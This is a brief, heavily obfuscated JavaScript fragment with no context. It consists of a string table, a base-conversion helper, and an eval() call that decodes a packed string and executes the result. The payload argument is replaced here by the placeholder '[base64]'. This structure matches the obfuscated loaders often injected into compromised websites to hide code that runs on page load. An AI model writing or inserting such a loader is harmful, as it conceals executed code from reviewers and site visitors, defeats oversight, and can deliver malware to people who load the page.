var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"CncDHJeLZ",39,3,21))